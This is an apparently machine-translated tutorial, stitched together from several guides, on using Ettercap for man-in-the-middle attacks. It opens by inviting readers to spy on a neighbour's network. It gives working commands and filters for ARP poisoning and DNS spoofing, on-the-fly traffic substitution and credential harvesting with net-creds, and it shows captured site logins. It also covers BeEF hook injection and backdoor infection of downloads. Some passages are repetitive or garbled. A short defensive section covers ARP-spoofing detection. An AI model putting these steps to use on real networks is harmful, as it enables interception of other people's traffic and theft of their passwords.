Ettercap: holiday on your street. Ettercap instructions: man-in-the-middle (MitM) attack, password interception, HSTS bypass, on-the-fly data substitution, use of custom filters and plugins, BeEF hooking, backdoor infection Hooking on B
RhetoricScanning wireless wifi networks is as simple as compiling applications from source in the Linux operating system. If you want to check how knowledgeable your neighbor is in computer security or computer technology in general. And also learn a little more about him than he himself wants. And at the same time, he, in fact, himself invites you to do this thanks to his illiteracy. Then I ask you to follow further along the waves of this description.
The hero of this article will be a short-lived, but smart and nimble program named . It is very common in the Linux world and is in the repositories of almost all distributions. Ettercap, like any true Unix program, has two forms: a clean CLI command line interface, not clouded by all sorts of buttons and whistles; a heavier, but beginner-friendly graphical GUI (written in the GTK libraries, but also designed to work primarily under Gnome.).
For the ettercap program, in addition to the fact that it can do a lot itself, there are a large number of plugins that significantly expand its capabilities. With ettercap you can do many of the things you would like to do.
Of course, ettercap is not the only utility of this kind. There is an equally well-known and “sophisticated” aircrack-ng. But here we will choose ettercap. And you will see why.
I will show the operation of the ettercap program using the Blackbuntu distribution as an example. This is a very good operating system for pentesting, which “came into being” at all. It is redesigned and supplemented with the necessary Ubuntu programs and utilities (to be more precise, Ubuntu 10.10). So those who are used to working with this OS will feel familiar in Blackbuntu. The set of programs for pentesting is almost as good as the well-known BackTrack. Well, the design of the distribution deserves a separate topic for discussion. However, we digress. Let's move on to the ettercap program.
Installing ettercap on Ubuntu
Running arp poisoning mode in ettercap
Check the box for Sniff Remote connections in the dialog box that appears for setting up this mode.

Sniff Remote in ettercap
Now we need to go to the plugins menu and select one of them - chk_poison. The work of this plugin is clear from its name - it checks whether our arp poisoning interception mode is enabled. Go to the menu Plugins - Manage the Plugins, find chk_poison and double-click to launch it.

Let's move on to managing plugins in ettercap

Plugin management window in ettercap
If the interception mode has turned on successfully, then in the log window we should see the following entry:
Activating chk_poison plugin... chk_poison: You have to run this plugin during a poisoning session Unified sniffing already started...
Now you can relax and watch how the sniffing process itself goes. Go to the View - Connections menu and see what we got.

Sniffing process in ettercap
As you can see, the Connections window is quite informative. The IP addresses of the machines, their state, and the number of bytes transferred between each of them are shown. If we want to see more detailed information (what is being transmitted), select a line from the list and double-click to open it. A separate window will appear showing the packets intercepted between these machines.
Ettercap is configured to automatically catch and save passwords and logins transmitted over the local network. All that's left is to wait a little.
If you liked the article, share it with your friends:The OS used in the examples is Ubuntu 14.04. A significant part of the above operations require superuser rights, and utilities report this in one way or another if they do not have enough authority. We will assume that all commands are executed on behalf of the superuser.
ARP poisoning (spoofing) What opportunities does ARP-spoofing provide? DNS spoofing Let's consider DNS spoofing, directed against the host making a request to the DNS server. Having previously performed ARP-spoofing, we will intercept the DNS server responses; if they comply with our replacement rules, then replace them. We use ettercap.1. Edit the redirection rules in the file:
/etc/ettercap/etter.dns
For example, redirect requests to google.com to local address 192.168.1.34 .
google.com A 192.168.1.34*. google.com A 192.168.1.34
www. google.com PTR 192.168.1.34 2. Run ettercap to spoof DNS server responses:
-P dns_spoof- use the dns_spoof plugin:
ettercap -Tq -i wlan0-P dns_spoof-M arp :remote // 192.168.1.1 // // 192.168.1.44 //
You can activate the dns_spoof plugin after ettercap has been launched. The ettercap menu will tell you how to do this, which can be seen by pressing the h key while the program is running.
If you try to log in from the machine google.com then the output will be like this:
Activating dns_spoof plugin...
dns_spoof: spoofed to
Responses to the google.com request are replaced in accordance with the rules, while the rest come unchanged.
192.168.1.1 - router, 192.168.1.44 - the host being attacked, 192.168.1.34 - IP google.com after spoofing.
This type of attack can be used to redirect the attacker to a page with malicious code (Metasploit Browser Autopwn) for further penetration.
bettercap
bettercap works in a similar way, the target IP address (-T ) is an optional parameter:
The contents of the file that describes the replacement rules are described in the form of regular expressions. For example
192.168.1.2 .* # will replace any address with 192.168.1.2 Traffic dumpingtcpdump -i interface-w writable-file
tcpdump -i wlan0-w dump.pcapTo record only intercepted traffic, you need to use an IP filter (add port if necessary):
src and dst are used and to specify the source and destination port, the logical operators or , and and not (|| , && and ! ) are used for a complex filter.
Ettercap is a utility for analyzing network traffic passing through a computer interface, but with additional functionality. The program allows you to perform man-in-the-middle attacks to force another computer to transmit packets to you rather than to the router.
With Ettercap, you can check the security of your network, how susceptible it is to this type of attack, as well as analyze traffic from multiple computers, and even modify it on the fly. In this article we will look at how to use Ettercap to analyze and modify traffic.
What is a Man in the Middle attack?By default, the computer sends all network packets that need to be sent to the Internet to the router, which, in turn, sends them to the next router until the packet reaches its destination. But for certain reasons, the packet may not be transmitted to the router, but directly to your computer, and only then to the router.
The computer through which the packets will pass can analyze the source, the destination address, and if they are not encrypted, then their full contents.
There are two ways to perform MITM (Man In Middle Attack):
- ARP attack - using the features of the ARP protocol, your computer tells others that it is a router, after which all packets begin to be sent to it;
- DNS attack - when a computer tries to get an IP address for a domain, we replace this address with our own, but for this type to work, you need to use the ARP method.
The Ettercap Linux program can perform both types of attacks. In addition, the utility can perform denial of service attacks and scan ports. Now let's look at how to install and use Ettercap.
Installing EttercapThis is a fairly popular program among network security specialists, so it is available in the official repositories of most distributions. For example, to install Ettercap on Ubuntu run:
$ sudo apt install ettercap-gtk
On Fedora or other distributions based on it, the command will look similar:
$ sudo yum install ettercap-gtk
We have completed the task of installing Ettercap Linux, but before using it, we need to change several settings in the configuration file.
$ sudo vi /etc/ettercap/etter.conf
The ec_uid and ec_gid lines must have the value 0 for the program service to run as the superuser:
ec_uid = 0 # nobody is the default
ec_gid = 0 # nobody is the default
redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

They are used to redirect SSL connections to regular HTTP if possible. Then save the changes and the program is ready to use.
Using Ettercap GUIThe program can work in several modes - with a graphical interface, without and as a service. We will consider working in a graphical interface. To run a program with the GTK interface, use the -G option:
$ sudo -E ettercap -G

As I already said, with this attack we can force the target computer to send packets not to the router, but to us. Everything works quite simply. The computer knows the router's IP; it received it when connecting to the network. But every time he needs to send a packet, he needs to convert this universal IP address into a low-level address of the network technology used, for example, for a wired Internet it is a MAC address.
The ARP protocol is used for this. The computer sends a request to all devices on the network, for example, “who is 192.168.1.1” and the router, seeing its address, will send its MAC in response. Then it will be saved in the cache. But we can use Ettercap to ask the target computer to update its ARP cache and give it our MAC address instead of the router’s MAC address. Then all the packages will be transferred to us, and we will send them where needed.
Let's get down to business and perform the attercap arp spofing attack. In Ettercap, open the Sniff menu and select Unified Snifing. Then select your network interface, for example eth0 or wlan0:


The program window will change and many more functions will be available to us. Now you need to scan the network. To do this, open the Hosts menu and click Scan hosts. Even if something doesn’t work, you can load a list of hosts from a file:

To start an attack, we need to specify target 1 and target 2. As the first target, we need to specify the ip of the machine that we are going to attack, and as target 2, the ip of the router. To add targets, use the Add Target 1 and Add Traget 2 buttons:


In the window that opens, check the Sniff remote connections option to intercept all remote connections from this computer:

Now, to start the substitution process, select Start Sniffing from the Start menu.
After this, the program will begin sending packets to the network with a request for 192.168.1.3 to update the ARP cache and replace the router’s MAC address with yours. The attack has been launched and is successfully executed. You can open the View -> Connections menu and see the active connections for the target device:

If the packet was not encrypted, then we can view the transmitted information by clicking on the connection with the mouse. The sent information is displayed on the left, and the received information on the right:

To convert site names into network IP addresses, a special service is used - DNS. When a computer needs a site’s IP, it asks the DNS server for it. But if you are already performing a MITM attack, we can replace the server’s response so that our IP is returned instead of the website server’s IP. First we need to edit the /etc/ettercap/etter.dns file:
$ sudo vi /etc/ettercap/etter.dns
google.com.ua A 127.0.0.1

This entry means that we will replace the main IP of google.com.ua with 127.0.0.1. Note that this attack does not execute without the previous one. Next, open the menu Plugins -> Manage Plugins:

Then double click on the dns_spoof plugin:

The plugin will be activated and you can check the IP on the device. DNS is indeed changed. For example, you can run on the target machine:
$ ping google.com.ua
$ping www.ettercap.org
In addition to these plugins, there are others with which you can perform the necessary actions.
Ettercap filtersFilters allow you to modify packages passed through the program on the fly. You can discard packages or make necessary changes to them using the replace function. Filters also only work while a MITM attack is running. The syntax of the conditions by which we will filter packets is very similar to wireshark. Let's look at a simple filter that will replace all pictures with ours:
$ vi test.filter
if (ip.proto == TCP && tcp.dst == 80) (
if (search(DATA.data, "Accept-Encoding")) (
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is the same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) (
replace("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");
replace("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");
msg("Filter Ran.\n");
}
For those who have experience working with programming languages, everything should be clear here. If the protocol is TCP and the destination port is 80, we continue searching and look for Accept-Encoding. Then we replace this word with any other, but equivalent in length. Because if the browser sends Accept-Encoding gzip, the data will be compressed and we won’t filter anything there. Next, in the server response, source port 80, we replace all images with ours. Now the filter needs to be compiled:
$ etterfilter test.filter -o test.ef
All that remains is to load the filter using the menu Filters -> Load Filter:

Select the filter file in the file system:

The filter will be loaded and you can open any site that does not use https to make sure everything works. To stop a MITM attack, open the MITM menu and select Stop All Mitm attacks. Our Ettercap tutorial is coming to an end, but...
How to protect yourself?Probably, after reading the article, you have a reasonable question, how to protect your computer from this type of attack? There are several tools for this, including for the Linux operating system:
- XArp is a graphical utility that can detect and counteract attempts to spoof MAC addresses via the ARP protocol. Can work in WIndows and Linux;
- Snort is a fairly well-known anti-intrusion system that, among other things, detects attacks on the ARP protocol;
- ArpON is a small service that monitors the ARP table and protects it from MAC address spoofing.
Use the program only to test the security of your networks or applications, and also do not forget that illegal actions in the information space are also punishable.
To complete the video demonstrating how the program works:
you need to register,
to leave a comment
Alternatives to Ettercap
Ettercap is the most popular man-in-the-middle attack program, but is it the best? Throughout the entire instructions, you will see that Ettercap is almost never used alone, that one or another program is always built with it in a traffic processing chain. Perhaps this adds flexibility, in general, this approach is the basis of UNIX - one program performs one task, and the end user combines various programs to achieve the desired result. With this approach, program code is easier to maintain; from such miniature “bricks” you can build a system of any complexity and flexibility. However, having five open consoles with different tasks, the work of which programs are aimed at achieving one single result, is not very convenient, it is simply more complicated, there is a possibility of making a mistake at some stage, and the entire configured system will work in vain.
Net-Creds sniff:
- Visited URLs
- POST requests sent
- logins/passwords from HTTP forms
- logins/passwords for basic HTTP authentication
- HTTP lookups
- FTP logins/passwords
- IRC logins/passwords
- POP logins/passwords
- IMAP logins/passwords
- Telnet logins/passwords
- SMTP logins/passwords
- SNMP community string
- all supported NTLMv1/v2 protocols like HTTP, SMB, LDAP, etc.
- Kerberos
A good selection of intercepted ones, and driftnet is simpler in this regard - it only shows intercepted images.
Switch your machine to forwarding mode.
Echo "1" > /proc/sys/net/ipv4/ip_forward
Launch Ettercap with a graphical interface (-G):
Ettercap-G

Now select Hosts, there is a sub-item Scan for hosts. After the scan is complete, select Hosts list:

As Target1, select the router (Add to Target 1), as Target2 select the device you will attack (Add to Target 2).
But here the first hitch may arise, especially if there are many hosts. In various instructions, including in the video presented above, the authors climb into the target machine (everyone, for some reason, has Windows) and using the command they look at the IP of this machine on the local network. Agree, this option is unacceptable for real conditions.
If you scan using , you can get some additional information about the hosts, or more precisely, about the manufacturer of the network card:
Nmap -sn 192.168.1.0/24

If the data is still not enough, then you can do a scan to determine the OS:
Nmap -O 192.168.1.0/24

As we can see, the machine with IP 192.168.1.33 turned out to be Windows, if this is not a sign from above, then what is it? 😉 LOL
This is what we are adding as a second goal.
Now go to the menu item Mitm. There, select ARP poisoning... Check the box for Sniff remote connections.

We begin to harvest, in one window we launch
Net-creds
in another (both programs can be run without options)
Driftnet
Data collection began immediately:

On the right side, driftnet has opened another window in which it shows the intercepted images. In the net-creds window we see visited sites and intercepted passwords:

3. View data (sites visited and captured passwords) in Ettercap
In the View menu we have access to the Connections and Profiles tabs. You can also check the Resolve IP addresses box. Connections are, of course, connections. Ettercap collects profiles in memory for each host it discovers. Users and passwords are collected there. In this case, profiles with captured account data (passwords) are marked with a cross:

There is no need to rely too much on profiles - for example, intercepted logins and passwords for FTP and other services are marked, for which the program can clearly interpret the information received as credentials. This does not include, for example, basic authentication data, logins and passwords entered into web forms.
In Connections, the most promising data is marked with an asterisk:

You can double-click on these entries to view details:

In order not to search for these stars throughout the list, you can sort by this field and they will all appear at the top or bottom:

Caught Basic Authentication:

Login-password for Yandex (highlighted below):

These are the intercepted credentials for VKontakte:

Also, the most interesting data is collected in the lower console:

If you want to save the results of the program, then use these options (specify the keys when starting Ettercap:
Logging options: -w, --write write captured data to pcapfile -L, --log write all traffic to this -l, --log-info write only passive information to this -m, --log-msg write all messages in this -c, --compress use gzip compression for log files
4. On-the-fly data substitution in Ettercap4.1 Using Ettercap Custom Filters
Note: Despite all the testing, the Ettercap filters still did not work for me. It’s hard to understand whether it’s a matter of hands, hardware features, or an error in the program itself... But for version 0.8.2 (the latest at the moment), there is a bug report about problems with filters. In general, judging by bug reports and forums, filters either fall off often or have not worked at all for a long time. There is a branch where changes were made 5 months ago https://github.com/Ettercap/ettercap/tree/filter-improvements, i.e. filter-improvements (with filter improvements). Both for this branch and for the version from the repository, a wide variety of tests were made, various filters were tested under different conditions, a lot of time was spent, but there was no result. By the way, to install the filter-improvements version in Kali Linux you need to do this:
Sudo apt-get remove ettercap-graphical ettercap-common sudo apt-get install git debhelper bison check cmake flex ghostscript libbsd-dev libcurl4-openssl-dev libgtk2.0-dev libltdl-dev libluajit-5.1-dev libncurses5-dev libnet1-dev libpcap-dev libpcre3-dev libssl-dev libgtk-3-dev ghostscript groff libtool libpcre3 libncurses5-dev git clone -b filter-improvements https://github.com/Ettercap/ettercap.git cd ettercap/ mkdir build cd build cmake ENABLE_PDF_DOCS =On ../ make sudo make install
In general, if your filters do not work, then you are not alone. In the instructions about Ettercap, I cannot skip the topic of filters, so they will be discussed in any case.
So far we have been using Ettercap for ARP spoofing. This is a very superficial application. Thanks to custom filters, we can intervene and change traffic on the fly. Filters must be contained in separate files and must be compiled using the Etterfilter program before use. Although the documentation to which the link is given seems scant, but coupled with the examples given below, it will allow you to write quite interesting filters.
Let's create our first filter, it will replace all images with this:

In a file named img_replacer.filter copy:
If (ip.proto == TCP && tcp.dst == 80) ( if (search(DATA.data, "Accept-Encoding")) ( replace("Accept-Encoding", "Accept-Rubbish!"); # note: the replacement string is the same length as the original msg("zapped Accept-Encoding!\n" ) ) if (ip.proto == TCP && tcp.src == 80) ( replace("src=", " src=\"http://www.irongeek.com/images/jollypwn.png\" "); replace("SRC=", "src=\"http://www.irongeek.com/images/jollypwn. png\" "); replace("src =", "src=\"http://www.irongeek.com/images/jollypwn.png\" "); replace("SRC =", "src=\" http://www.irongeek.com/images/jollypwn.png\" "); msg("Filter Ran.\n" );
Compile the file:
Etterfilter img_replacer.filter -o img_replacer.ef
Compilation results:
Etterfilter 0.8.2 copyright 2001-2015 Ettercap Development Team 14 protocol tables loaded: DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth 13 constants loaded: VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP Parsing source file "img_replacer.filter" done. Unfolding the meta-tree done. Converting labels to real offsets done. Writing output to "img_replacer.ef" done. -> Script encoded into 18 instructions.
The -F switch tells the program to load the filter from the file that follows the switch. After compilation, the name of our new file with the filter is img_replacer.ef, so the command takes the form:
Ettercap -G -F img_replacer.ef
Note: When you monitor web traffic, the packets you see may be in encrypted form. For filters to work effectively, Ettercap requires plain text traffic. According to some observations, the encoding type that web pages use is "Accept-Encoding: gzip, deflate"
Below is a filter that overwrites the encoding, forcing communication in the form of plain text:
If (ip.proto == TCP && tcp.dst == 80) ( if (search(DATA.data, "gzip")) ( replace("gzip", " "); # note: four spaces in the replaced string msg ("whited out gzip\n"); ) ) if (ip.proto == TCP && tcp.dst == 80) ( if (search(DATA.data, "deflate")) ( replace("deflate", " "); # note: seven spaces in the replaced line msg("whited out deflate\n"); ) )
The syntax for writing filters is described in detail, and then there are a few more examples:
# replacing text in a packet: if (ip.proto == TCP && search(DATA.data, "lol"))( replace("lol", "smh"); msg("filter ran"); ) # show message , if tcp port is 22 if (ip.proto == TCP) ( if (tcp.src == 22 || tcp.dst == 22) ( msg("SSH packet\n"); ) ) # write down the entire telnet traffic, also execute ./program for each packet if (ip.proto == TCP) ( if (tcp.src == 23 || tcp.dst == 23) ( log(DATA.data, "./logfile.log "); exec("./program"); ) ) # log all traffic except http if (ip.proto == TCP && tcp.src != 80 && tcp.dst != 80) ( log(DATA.data , "./logfile.log"); ) # some operations with packet payload if (DATA.data + 20 == 0x4142) ( DATA.data + 20 = 0x4243; ) else ( DATA.data = "modified"; DATA .data + 20 = 0x4445; ) # drop all packets containing "ettercap" if (search(DECODED.data, "ettercap")) ( msg("some one is talking about us...\n"); drop( ); kill(); ) # write decrypted ssh packets matching the regular expression if (ip.proto == TCP) ( if (tcp.src == 22 || tcp.dst == 22) ( if (regex(DECODED.data, ".*login.*")) ( log(DECODED.data, "./decrypted_log"); ) ) ) # killing packets if (ip.ttl< 5) { msg("The packet will die soon\n"); } # то же самое для IPv6, но делая тривиальный тест убеждаемся, что перед нами действительно IPv6 пакеты if (eth.proto == IP6 && ipv6.hl < 5) { msg("The IPv6 packet will die soon\n"); } # сравнение строки на данный сдвиг if (DATA.data + 40 == "ette") { log(DATA.data, "./logfile"); } # вставить файл после указанного пакета if (tcp.src == 21 && search(DATA.data, "root")) { inject("./fake_response"); } # целиком заменить пакет на другой if (tcp.src == 23 && search(DATA.data, "microsoft")) { drop(); inject("./fake_telnet"); } # Изменение бинарных данных используя внешнюю программу if (udp.dst == 53 && pcre_regex(DATA.data, ".*\x03com\x00.*")) { log(DATA.data, "/tmp/payload"); drop(); execinject("/bin/sed "s/\x03com\x00/\x02my\x04page\x02de\x00/g" /tmp/payload"); udp.len += 7; exec("/bin/rm /tmp/payload"); msg("faked"); } # фильтровать только указанный IP адрес if (ip.src == "192.168.0.2") { drop(); } # делать то же самое для IPv6 if (ipv6.src == "2001:db8::1") { drop(); } # комбинируем IPv4 и IPv6 if (eth.proto == IP && ip.dst == "192.168.0.2") { msg("drop IPv4"); drop(); } if (eth.proto == IP6 && ipv6.dst == "2001:db8::1") { msg("drop IPv6"); drop(); } # транслировать tcp пакеты с порта 80 на 81 if (tcp.dst == 80) { tcp.dst -= 1; tcp.dst += 2; } # найти и покалечить пакеты ESP if (ip.proto == ESP) { DATA.data = "DEADDECAF"; }
4.2 Data substitution using BurpWe launch Ettercap and Burp as described in paragraph 1.2 or in paragraph 2.2.
In Burp, go to Proxy -> Options. We find Match and Replace there. Click Add to add a new rule.
- Request header is the request header
- Request body - request body
- Response header - response header
- Response body - response body
- Request param name - Request parameter name
- Request param value - Request parameter value
- Request first line - First line of the request
If you need to change the data transmitted by the GET method, then this applies to headers.
In HTML markup there is also such a thing as head (head tag). Those mentioned just above have nothing to do with this title. A little higher we talk about packet headers. If you want to change the content of an HTML page, you should always select Response body instead of Request header, even if you are going to change the content of the head tag (for example, the title).
If you are not familiar with regular expressions, then, in principle, it’s okay: HTML forgives a lot, and what it doesn’t understand, it simply ignores - you can use it. If you know how to use regular expressions, then I respect you.)))
For example, let's create a new rule, changing Request header to Response body. In the rule itself we will change
.*
No Title
Check the Regex match box.

Now on all sites (without HTTPS) the title will be No Title:

Insert an arbitrary line after the body tag (it will be the first line in the text). Request header is changed to Response body. We change
Check the Regex match box.

In the upper right corner (depending on the layout) the inscription “I am cool!” appears. You can insert CSS, JavaScript code, any text - anything. You can generally remove everything from the page, and then fill it with your own content - it all depends on your imagination.

The idea was to slightly modify each form so that the data would be sent to the original server and to the attacker’s server (implement multi-submit for each form). But having reasoned that if the transmitted data is not encrypted and we have access to it, then we already see it, there is no need to send it to any server. However, if someone needs a really working example of sending data from one form to several servers at once.
5. Hookup on BeEFTo start using the capabilities of BeEF, we need to embed a JavaScript file into the HTML code, usually a line like:
The next two methods differ only in the method of embedding this string.
5.1 Hooking up BeEF using Ettercap filters[section to be prepared later]
5.2 Hooking up BeEF with BurpYou need to start exactly as written in paragraph 4.2. Only instead of replacing headers and adding text to the site, we will implement JavaScript code in the form of a line:
In my case, this file is available on IP 192.168.1.36 on port 3000. The file is called hook.js (can be changed in the settings). Those. in my case I need to inject the line:
This can be done, for example, by creating a new rule, changing Request header to Response body. Replacement must occur in the HTML code itself

Great, when you open any website that does not have HTTPS, JavaScript code is inserted into the HTML code, which allows you to collect information through a hooked browser and carry out various attacks:

You can replace and infect executable files using both Ettercap filters [which for some reason no longer work] and using third-party applications. For example, BDFProxy can do this on the fly. Unfortunately, BDFProxy is still reeling from the April 2016 Backdoor Factory update: the libmproxy package was renamed mitmproxy in Python. For BDFProxy, the libmproxy package is a necessary dependency; without this package the program will not start. Therefore, now, before the “repair” of BDFProxy, it is impossible to use it, because even with Backdoor Factory installed, the BDFProxy program complains about the absence of the libmproxy library...
A similar operation can be done with Burp Suite. The step-by-step algorithm is presented; it makes no sense to rewrite it again in this section.
7. Using Ettercap pluginsInformation about Ettercap plugins can be found. There are quite a lot of plugins; the ones described below seem to me the most interesting.
Plugins can be connected when Ettercap is launched, there is an option for this:
P, --plugin run this
Plugins can also be loaded from the GUI:

[MATERIAL UNDER PREPARATION]
7.1 arp_copIt reports suspicious ARP activity by passively monitoring ARP requests/responses. It can report ARP poisoning attempts or simple IP conflicts or IP changes. If you are building an initial list of hosts, the plugin will work more accurately.
Ettercap -TQP arp_cop //
An example of real detection of ARP spoofing:
Expand
Mial@HackWare-Mint ~ $ sudo ettercap -TQP arp_cop // password for mial: ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team Listening on: eth0 -> 08:00:27:A3:08:4A 192.168.1.36/ 255.255.255.0 fe80::a00:27ff:fea3:84a/64 SSL dissection needs a valid "redir_command_on" script in the etter.conf file Privileges dropped to EUID 65534 EGID 65534... 33 plugins 42 protocol dissectors 57 ports monitored 20530 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Randomizing 255 hosts for scanning... Scanning the whole netmask for 255 hosts... * |====== ===========================================>
Mial@HackWare-Mint ~ $ sudo ettercap -TQP arp_cop // password for mial: ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team Listening on: eth0 -> 08:00:27:A3:08:4A 192.168.1.36/ 255.255.255.0 fe80::a00:27ff:fea3:84a/64 SSL dissection needs a valid "redir_command_on" script in the etter.conf file Privileges dropped to EUID 65534 EGID 65534... 33 plugins 42 protocol dissectors 57 ports monitored 20530 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Randomizing 255 hosts for scanning... Scanning the whole netmask for 255 hosts... * |====== ===========================================>| 100.00 % 3 hosts added to the hosts list... Starting Unified sniffing... Text only Interface activated... Hit "h" for inline help Activating arp_cop plugin... arp_cop: plugin running... arp_cop: (new host ) 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING ) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: ING) 192.168.1.35 pretends to be 192.168 .1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.16 8.1.1 arp_cop: (WARNING) 192.168 .1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING 192.16) 8.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING 192.168.1.35) pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends be 192. 168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be .168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168. 1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168 .1.1 arp_cop: (WARNING) 192.168. 1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING) 192.168.1.35 pretends to be 192.168.1.1 arp_cop: (WARNING 192.168) .1.35 pretends to be 192.168.1.1 . ...........................
7.2 autoaddIt will automatically add new victims as they connect to the ARP poisoning mitm attack. It looks for ARP requests on the local network, and if detected, the plugin will add the host to the list of victims if the list was specified as a TARGET. The host is added when an arp request is visible from it.
7.3 chk_poisonIt checks to see if arp etch modules in ettercap are successful. It sends spoofed ICMP echo packets to all baiting victims while pretending to be each victim. It can catch an ICMP response with our MAC address as the destination, which means that the baiting between the two targets is successful. It checks both paths of each connection.
7.4 dns_spoofThis plugin interrupts DNS requests and responds with a spoofed (fake) response. You can choose which address the plugin should respond to by editing the etter.dns file. The plugin intercepts A, AAAA, PTR, MX, WINS, SRV and TXT requests. If it was an A request, then the name is looked up in the file and the IP address is returned (you can use wildcards in the name).
The same applies to AAAA requests.
7.5 find_connA very simple plugin that listens for ARP requests to show you all the targets that the host wants to communicate with. It can also help you find addresses on unknown LANs.
Ettercap -TQzP find_conn ettercap -TQu -i eth0 -P find_conn
7.6 find_ettercapTries to identify ettercap packets sent to the LAN. It can be useful in identifying someone trying to use ettercap. Don't rely on it 100% as the tests only work on specific sequences/ID numbers.
7.7 scan_poisonerWill check to see if anyone is baiting between any of the hosts on the list and us. First, it checks whether two hosts in the list have the same mac address. This may mean that one of them is poisoning us by pretending to be the other. It can generate a lot of false positives in a proxy-arp environment. You must build a list of hosts to perform this check. After that, it sends icmp echo packets to each host in the list and checks whether the mac address of the response source is different from the address we stored in the list with that IP. This could mean that someone is baiting this host by pretending to have our IP address and forwarding the intercepted packets to us. You cannot run this active test in unoffensive mode.
Ettercap -TQP scan_poisoner //
7.8 search_promiscIt tries to find if anyone is sniffing (listening) in promiscuous mode. It sends two different poorly formed arp requests to each target in the host list and waits for responses. If the response came from the target host, it is more or less likely that the target has the network card in promiscuous mode. It may generate false alarms. You can run it either from the command line or from the plugins menu. Since it listens for arp responses, it will be better if you don't use them while sending arp requests.
Ettercap -TQP search_promisc /192.168.0.1/ ettercap -TQP search_promisc //
An example of successfully guessing two network cards in promiscuous mode:
